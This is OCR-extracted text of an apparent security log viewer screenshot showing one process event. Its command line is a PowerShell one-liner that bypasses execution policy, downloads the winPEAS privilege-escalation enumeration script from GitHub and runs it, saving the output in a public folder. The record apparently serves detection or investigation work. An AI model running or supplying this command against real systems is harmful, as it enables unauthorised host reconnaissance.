 k process.command_line
k process.parent.
name
t
m
–
–
powershell -Command "& {Set-
ExecutionPolicy -Scope Process -
ExecutionPolicy Bypass -Force;
[Net.ServicePointManager]::SecurityProtoco
l = [Net.SecurityProtocolType]::Tls12;
Invoke-WebRequest -Uri
'https://raw.githubusercontent.com/peass-
ng/PEASS-
ng/refs/heads/master/winPEAS/winPEASps1/wi
nPEAS.ps1' -OutFile
'C:\Users\Public\winPEAS.ps1'; powershell
-ExecutionPolicy Bypass -File
'C:\Users\Public\winPEAS.ps1' >
'C:\Users\Public\peasout.txt'}"
Filter for
Filter out
Copy value